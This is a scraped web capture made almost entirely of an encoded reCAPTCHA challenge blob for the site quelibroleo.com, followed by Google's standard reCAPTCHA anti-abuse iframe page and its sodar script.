w7Ehw7/DicOnwoAqTMKpw4EvwqvCvVXCiMOawrsWZsOnZB/DiMOucwBJw7tYR2rDgMKaw7fDl8OKw7ICesKuDCQ3w6Ejwp9Cw6PDoVsvCMO4w4vDmsOhw6nCmsKIwrzDjgEOw73CoMOfw6skJsK7wpJ0w47Dr3vCqcKRwo3Cs2IAw79bw7rCmQ7Ct8KpwoNkZcOfwrLDtsO/RVvCihhjwr/CuW0AdsOOwog9fmzDosKkdV7CnMODUMKqN8OJPcKzIVTCgMOkwoLCmcKrw5zCuShQw4pkw7VtwqQQQ8KMwpYtKkvCocO3Q2nCjzMhCwIfHALDs8OVw4/Dp8OVw6jCt0TDnUh4PxfClThqEsKQw6PDv8OCwpTCp8OTB8OwShnDnMK/w5scw4lgUMOOVMOHScKnwpJtOyJCQ8K7XcOIwovClHhIPFPDmcODIxFxV8KwZMOtDhJnPsKvwoxqw4RFO3LCjm03wrTDsDpPXg1Jw7DDnMKqwp0VEWbDpcOjw7U4XhNnw4I1wpYtOcKtNCrCocOfw5jCjD0JGcOvwq4owpJBJMKSJsO/wrdWD0Y7IcKkwqbCmgHCritkwqZ6w5PCisKcw5MkZ2bCu2dYwp0DwrvDkcO4ZUoTwrjCm0s8DhoWw7/[base64]/DrsKKwoUbInDDo1PDrcOKMVvDrcOywowxaMOFw5zDomE+w5RNwprDkMOAw74MwpVALkjDiWsGw4gmw6jDucOYB2jChWMCM2bCq8O3wqkaw7nCgR/Do8Opw73CisKoFlstwoQSw7s8McO9VcK8w6DCi8O5w6rClsOOw44+XHrDqmdmIkJ+w4dDe8K5w6tow7NHwoXCr8O3dMKYXW/DhUDDnR/CucOvYWoow7zCksKafWrDtnc0wpTCiMK0w7jDt2gQw7wUJ2vDocOJw4BcwodUwo85wqDCrTHDoMOZWj/DmmooPSrDh8OZw5zCqsKhWH5Rw5rDosOzwp56w7UmwpNRGCnCoxfDosKVw6XClMKww7pww7DCkXXDuStvw5/Dh8KDDHc/[base64]/DijvCoRgFYBVXWVzCu8KVI8KHVsKpUcORdcOia8OUBcO3w5bDkCcFV8OOUmhbw6HCgQPDkcOSwq3CmGLDlTMUw757wqLDoUMjw4HClMOkw6rDj1LChnzDtDzCmm8jw7HCmRcwNMKpfGnDisOoJ8KPw7/Cky0ZWsKsZFPCpGrCuwo2w5dew6nCrj7ChAHDmnzCu2E7Z8ORLsKPAcOjQHLDicKqwqxAw5vDoMOkwpHCssO7w4vCgsOpwpPDtcO/w50LZF5takLCoMKTMVN1wocdw78nwpzCgT3CjcOPGyDCiCLCgmvCkEJ7Qm/DiipzcC0WwrkUw70aRQHDuMKuw5jDsMOyDDdRw4B0FsKFw7Yqw4h1fcKgw7jChDIcw6Fxwq/CuA5gw5B9wpHCszHDjWvCiMOOw4DCsMKrNcKzwovDuXYDwr9uw558wrFrOsODw7xzVn5qGVrDh3/Ch8Ozw4TCqCTDtsKPJCLDjMKFw77CvsKUw6/[base64]/CqcK6wqUqwoTCrcKmwq0tUsKXGsOUwoPCvsOswrpMw445DMK7wqHCnsOwKcK3w5EDMsKQwpQvRxnDiRDCrcONSMOVY8OKw6LCjz1aV8OyWsKuwpM7w5IIw5hLw50/c8O9VDbDgXpvw506F3tkKnfCocK0wqM6S8Opw6HDo8OYw6paQjpaF8Olw5NGwpt1EQRAZ3/Cn8OCOHjDpMO4w7BZETrDoMKfwrbDpkPCgADCjcKsXm/[base64]/w4nDkXl+C8K4w7g8w7UlwqrCpm0uamDCl8KjCnEzw5rDs8O0woHCnyzDjsKGLEg7EnUvwrgCwpTDixHCsU0/wqtkCC/[base64]/DicK7wopfw4UjFcOzf8KjOlQRwqlUwrlyw6ASw45tw48kwqLDjcKNDsOIe8OYwo1QT8KjQMOnwpl/wr/DgcOfw5vDqULCrMKjeFdFccK6w43Di8OfMMKPw6zCnwcaw5kPw6trwpnDu2rDi8O5aMO4BsKfcMODW8OCGcO/w6XCgkDDoMOXw6jCuVPDpGvCpWzCqA/DscKTwpB2RMK9EsKnJsOcwpBiw7EewpNRw7A0w6sQwoNpAGUdUsK4wqMUwoPCjw81QTctw5HDu3IFw5RmwoYMwp3DiMOMw7jCknNtw6BAecK1Z8O6EsOxJMKFFB7DlBAab19hw7nChsOXfsKFJyPDs8O3YsKnw5cowrvCsXnDnMK7wp/Cq07ChsKYw7jCj23DtHLDlcOmw7zDh8OAGcOzMMOYw7BRA8OPwrAkw5XDssK0XsOcw5vDrldcw7jDtggMw5hVwqrCiRBxwrjDrcOPw4BFNsK4asOgWTDDtCtWW3hxG8OwI8K2w7gfJ3nDjxLCo37Dm8OiwqbDtSkawprDkn3CoD/ClcKQC8O5UcKfwq/[base64]/CjSYsw5sNwqvDvcOzWT4/woB8Q8KkB8O0MCxaw7/DqMOzZwl2wpvCqWsow4FbL8K/woc3w7NPw6IOA8Kjw7oMw7kafj1pacOewqF/wpnCjFUGaWrDgzJYwrrDuMOww6YwwovCkVxrWcOdQsKdc3l3wqJrw7XDsMOpOcOGwo8Xw5IkYcKzw4ElGAwiFMOUK8KJw4zDj8O6C8KHQmfDlHN+B3xSX3N/[base64]/[base64]/Cokt6w47CvVsJeTjCmcK7QVI+FFrCqcOYw64bw7zCtVvDnHfDlGHCvcOaa0ImL3A/NWldM8Kkw6xlAAM4XsOAXcOOI8Osw74Rf3IQYCl/[base64]/[base64]/[base64]/CuxYlVsKMwro6wqtRTlfDt3LChcK4wqfCj8K2wrjCoQ5aw6TDkTwrw4AfBFUyb8KpfcKVOsOywp7Cr8KGwrzCg8KtOFx2w5FWCsOzworCkHE1QsOeQsOVccOTwrjCrMOSw53DnmJtScKcdcKLe2EqwoHCj8OuJ8KAVsKpRUU/w7bDsAwNIS4XwofCnFbDgMKMw4zDl1rCpMOLYx7CiMKsDMKRwoTCmnJfZ8KNLMO7eMKTHsK+wqXDg1rClsKdIVkCwpswHMKKCy4FX8KRcMOww4TDrMKQw7fCssOaGMKmbRp7w4zCrMKVwqtSwqTDozHCvMO9wrvDs3fDiRTDqVQlw7zCv3tJw5HCqw7DvVtkwo/DmEfDgsOwc33CgcOlwosjcsOzFE0vEMKww417wpfDqcKOw4fCgzsbd8Ocw7jDu8KVw6ZZwoU0RMKZWGfDhVzDtMKnwpHCrMK6wqlHwpDDpHTCogHCqMK8w7hHRXBiU0PDkC3Ctw3CssO4w5jDk8ONBsOWYMOywow/PcKJwqhjw6Z8w5puwrh+K8ORw6vCoBvCkMKlQWcDJcKxwoTDnBJVw5lED8KWAMOPVTbCp1ZnAmnCuhZPw4kqe8KfK8Kjw6XDslTDnxPCp8KALMOVw7PConHCrg/CtRLChmlmHsKaw7zCmzs0wpd5w47Cv0l2I34ZGiMlw5/DjjjDoMKETTbChcKdX11/w6E6woddwqlGwp/[base64]/[base64]/[base64]/LgUuwpk4HxDCo8K4N8Kdwo9JRcKlw7l2w4/DgsKXw4nDscO/[base64]/ChMOSKsOsYwsWw6zCo0TCvXAABsKuUWl0wp7Ch8Obw5nDgkAqwowGwr3CrGXCiTzCtMO1woHCkggcTcKgwqDCpA/Cmjw2w6F9wp3Dn8OJJx5Aw4otwq3DtMOgw79EMm7DjMKfAcOpMsOPLGUfSwMQH8Oiw74yIjbCpsKia8KEYMKIwpjChcOqwqRob8KjNMKYMUVSdsKBfsOLHMK+w44aDcOnwojDlcOgYl/DjUbDlMKgP8K3wqtNw4bDuMO9w7rCo8KaF0PDhMO5D17DlcK1w4LCrMKZQmDCn8K9ccOnwpcVwqrDm8KcEQHCulVyYMKTw5/Cn1/DpF4BQ0TDgsOqH2HCnnLCqMOTKiphDV3DtUHDi8KMLUvCq0/[base64]/CSozwpMMwo3CgcK2JsKewqDDmsK4w5TDnVVaHsK0w5Y/[base64]/[base64]/wpLDusO5w7EswpbCvRgmw58xw5rCncKnZcKHChwBwofCvTg/dVNKUQIlwptxa8Ozw6rCgznDnGfCi0Inc8OCJcKUw4TDpMK2XkzDucKaR1nDrsORHMOCNyExIMOXwoDDtcKRwrnCoHDDqsOIEMKLw7/Dq8K0ZMKaKsKow69jEG0fw6zCrF/[base64]/[base64]/Ct8OMcHsBQsOmO8Otwrt4wrbCicKmVm5Hw7rDn1lSwrteFsOfbU82MyN8f8KPw4TDgcOiwr3Cs8O4w6F3wrFwajPDm8KzZRrCkR1Lw7s1LsKIw6nCvsKUw6/CkMO8w5UOwrgCw7fCmcKjAsKKwqPDn3lOW2jCu8Ogw4QiwopiwrYZwrHCsjcrQQVFMUJPdMOKDsOBCcO+wq7CmcKyQ8O3w7tTwo1Iw5M3BwXCtwovUgLClQHCvcKQwqfDgn1PAsOAw6TClcKZWsOqw6/[base64]/Cll58wpVcVMORVxhUMsOVacONw6HCuzzCs1I+dUbCmcKWHGdyf2BIw7fDrsOeFsOBw64HwpsFAy8jfsKEQMKPw6LDosKfCsKLwrc0woPDuDPCusONw5bDtkVLw4oaw4TDhMOvN2ArPMODKsKge8O7wo9Uw5oDCh/Dp1kjWsKrwqY9wrDDkSrCgSLDtwDCoMO/wpfCk8OYSSg0NcOrw4vDscOPw7vCvMOuakDCjk/Cm8OfW8KbwptRw6HCgsOdwq5uw7FfWzgKw5HCsMKNFcOUw6VlworCk1vCjRDCnsOEw7LDo8OEY8OGw6EvwpDCmMKjwpZqwqbDjhDDji7DqUQcwqLCqmrCkhh/XcKuQMO7w75Mw53Dg8O3QMKXIGRZRMOJw7XDsMOew7DDtsKmw6vChsOIHcKeFmPCngrClsOow7bCgcKmw43CpMKHUMONw5slDVdvBHbDkMOVD8OIwppWw7Aow5/[base64]/DrcKQSsOBfX3CrsKSw7HCqk7DsR0xwrB6wqDDi8KXBMKPQMO5K8OYwqp4w59qw5MbwqUhw4nDmFvDisK/[base64]/Ds2TDjsOmRj/CsARSw7hQw5rDv8OvClNuwq8ww7PCq3/[base64]/wrt4e8KKRWfClA5Fw4nCr8OOEMOywrg0LsOowpRTZ8Omw4kbCcODH8O2YGJDwoHDuQbDjcO4LMKLwpPCmMOnwppNw6zCtHTCq8Ovw4TCv1TDtMO1wqZ1w4nClU0dwrwjM1jDo8KwwpvCjRUJU8OASMKDPDhZfGDDl8OKwr/CisK6w7YIwoTDg8OFZgAawprCrEzCmMKIwpoMMcKew5TDlcK/MlnDmsKATS/Cozccw7rDvjMcwpxrwpQTwo9+w47DnMKQKcKOw4pJRjwXcsOSwpt1wqEQUztiBEjCnEHCo1l1w5rDmjdoFE1mw5Mcw4/Dr8OicMKJw4jCu8KpW8OeBMOhwo0swqHCjGt4woxHw7BHE8OMw5DCssOOT3nDvsOvwqlEAMOSwpjCk8K/IsKAwpl9M2/[base64]/[base64]/CjF3DqE8Mw6NzY1JqTWINw6t2WUJww7LCmlAPJ8OXHMKxJR0MF0fDh8OpwpZrwrTColMgwpzDtSB9GsOIeMK6Mw3DqzLDpMOqF8KNwrvCvsOTGcKNWsKoCBo5w6ZEwrPCizhpT8O9wqIUwojCmsOWOy7DgcOswplENGbCtAFIwo7DtU/DlsK+BsO8aMObNsKZWSbChEZ8EcKpT8OSw6nDgERqbcKdwr91OifCscOBwpHDmsO+Cld2woXCrXPDlRw/w60Xw5RYwpLDhh0owpxewq9Kw5/CrcKKwpRLIz9xJFVoWGPCtXrDrcKHwoBYwodAJcO3w4p5QjAFw5cIw63CgsKuwoZ1DXfDoMK6UsOgV8Omwr3CgMOvGxjDsycVZ8KCQsOWw5HCrCIYcXogIMKYUcK7W8Obwp14woXCrMOLDXrCnMONwq9IwpEZw5LCglsKw5sieQkUw7/Cn08Hf2FBw53ChlcxR1fDpsO0ZxLDhMOSwqwTw5dWesOFITUcPcKVLQZwwrRLwrEiw7rClMOtwpwqBxhWwrZ2OsOJwpvCvmRhVUVrw6QOAW/CtsKawpxHwqsAwr/Cp8Kzw70SwotDwobCtsKlw5DCqFfDn8KYbAdHK3FKwrRnwpRoecONw4TDgHEZPzTDusOQwqJfwpwwaMKUw4dPe3zCtzVIwo8HwpXChWvDujoyw5/Dg27ChjPCgcO8w6gsGVkdw69NN8K6ccKrw4bCpmXCvzrCvTDDisOyw7nDksOLesKwKcOxw6EzwphHOCV5ecKeTMOAwoUYJEhYIQsRYMKwaG9+Ch3ChMKDwqgIwqsuWjrDs8OCdsO5C8K0w6rDt8KIMyt1w4/CtgpYwrZSDMKaSMKxwoHCpmbCqsOmb8O4wrxHTxrDpMO7wrtRw6UCwr3DgcKORcKfVgdpXcKLw43CssOZwpI8a8KKw77DisKOGW5lbcOtw7gXwpV+csO9w5JfwpIOWsKXwp8bwr48UMOrwqZsw4bDmA7CrkDCpMKtwrEpwpTDnH/[base64]/[base64]/DmsKbQcOPw77DoxEgdxLCpsKwwrnCpcKwC3RPPDYndMKnwp3Ch8Kdw5HCoXnDrS3DtcK6w4bDildrHMK5ZcO2MWxRSMOIwp89wpINT3nDp8OieT1SCMKZwr7CmAB7w5xDMVIDa1/[base64]/V3BDIcKTwpplfMODwqAqWMOgw616w6zDiRnDox0LNcO/wqnDosKuwpXDvMOfw6PDosKDw5zCqsKyw7Nlw4NGH8OIZMK0w49Ew6LCqjNhKU0yLMO6DGJ9YsKWEyfDqj1Ae1Uvw5/CkMOjw7/CqcO/[base64]/wp3DhMOAw53DnnFXUF7CkBUswp3DmMKsWw/[base64]/DpsKbwrfCpjYZw5NMw7DDhR/DvsK3P0EPKjJHw494V8KJw7lMIlrCvMKawqfDqnAqQsOxLsKewqB7w7VpA8KJBEDDhQ4sfMOMw49Fwp0FWlhnwpkUXlDCrBfDpMK7w5VRPMK+dAPDh8ODw5fCsynCnMOcw77Cm8OIa8OxcknCh8Ksw7jDmUMeOUjDp2nDsD7DvcKhU1h5RsKnF8O/DV0hKSAyw6VtXS3CmUJ9JXZEPcOyTCDCscOmwpPDgTY/L8OXQyjCgwrDvMKcImZUwqdqNCPCvnoqw4XCiBXDiMKtSBnCscOPw6ofA8OXI8OXfkrCrCAOwpjDoiPCv8Kjw53ClMK5HGVQwpBfw55oKMK6I8OWworCvktbw6LDrCJFw4PChUvCpVd/[base64]/Dt07CmXAzJwRLw6fClXLDt8O8w74jw4k5dSRuw7wSM3g2HsKew4w3w6c0w4F9wobDj8K7w5fDlhjDknPCo8KmN0cqYSHCgcKWwr/DqVfDtQ4PYSjDrcKoTMK2wrU5WcKGw57DhsKBA8KsU8OIwqkEw6JAw5xBwqPCpljChk4xVcKOw50kw4QXJAhowow/wojDocKBw6vDu2N/YMKIw4/CqDJWw5DDtsKqTMOZECbDuyfDlnjCoMKPbFDDosOEdcOZw4p8UhM5Uw7Dr8OOVzPDlxkFIykACFHCrV/DrsKhAcO1JcKMTVvCpjbClxvDs1ZEwr98bMOgfcO4wqrCvVgScVbCr8OwNixdw41RwqQAw584WwoAw60iPX/CuTDCs29+wrTCn8KVwrlpw77DlMO6SGgeV8KGesOUwqJ2C8OAw79WF1Fnw6jDgQ4LQMO+ccK4JcOXwq0nUcKIw47CigsJIx0yRMOZP8KZw5koFVHCsnQYMMO/wpPCmUXDiRhiwoTDiSTCssKfwqzDoiE1UloOE8O+wo82EMKWwobDtcK9wpXDuh8kw5pRT1JWMcOcw4zDsV8ffcKawr7CuUB+AmjCijw6ZsOmXsKmdkLDtMOKM8KvwpQTwpvDljXDvQxcHApDLCXDqMOxCn/DosK5BsONOGRLBcKaw69oHcKxw6hZw5jChDbCr8KkRHnCtQ3Dt0DDn8Kow5p1b8KpwqLDscOUa8OZw6zDiMODwrt2w5LDv8O2Jmo/[base64]/[base64]/DiVTDocK8w5oHQ2HCi0/Cr8OkesOiw6PClSFkw53Csi8Pwq3CvwvDjwgmfcO5wqcow5F6w43ClMOkw5LCgFBySSDDqMK+f0ZJScKWw6k4CV7ClcOHwo3CvxVNwrUWSG8mwrETw5TCtsKIwo4gwovCuMONwq9jwqxnw7ddDx/[base64]/[base64]/[base64]/A8OvwrbDmBLDvERFAMKBwq7CrsKZwoDCrsKcLsO7wo7DtgnCo8K7wqDDsGhSPcOuwqcxwr0lwqASwpk9woQowrBUDQJ7JMOQGsKFw5VIOcK+wqPDr8OHwrfDkMKeQMKpOD7CusK+XSwDcsOaQmPDnsK4bMOMBlp/DMOAOnoOwqPDnDc/XMKsw743w7TCn8KPwqbCt8KNw4XCui/DmVDClsOzCxMbSQw9wpTCi2zDlUHCpQ/ChMKtwpwwwoI8w4J+UnN2XBjCtAo3wrdRw6Rewp3Chg7DkTPCrsK6TQgNwqLDgMOcw7fCswbCtsK2ccOxw51cwo4/XzhpSMKXw6zDvcOVwqTCgcKgEsOKdh/CuT5CwrLCmsK8McKOwrdRwp9COMOqwoEgY2nDo8Kvwrd6EMKfFQ/[base64]/Cj8KBfHNQSWvCjsKjMsOQworDt8K+OcKew4EKHsOCQRvCrXHDo8KTVMOIw53CmcKFwpE2XSwWw4B2fDTDgMOTw494ZwPCuhbCvsKFwr5iHBsHw5fCpyskwpx6BXbDhsKawoHDgDVvw4JiwpnDvhLDshs/w5nDiyjDtMKTw7waeMKAwojDrF/Co1fDosKxwrgPcUsaw5ANwqIydsOrW8OqwrnCqibCpzE\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LMHs3s4GZDJX4aIrvwyOb4I20jGwsOeFWMsOH0srhvo\\u003d\x22,1,0,null,1,1769711941485,0,0,[31,242,99,207],null,[228],\x22RC-gCGONu4WzqR14Q\x22,null,null,null,null,null,\x220dAFcWeA76LEC1ZVw-cpCp-zQhSrPGSqNzGeAHkG7ARPnoWM4lusN7Dxx94JtSessDQQB6FfdSUXp8Xal9FWBX80RJBB7pobsoKg\x22,1769794741828]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ntdVOTaZYp8acWYkKYfriA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769708345036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>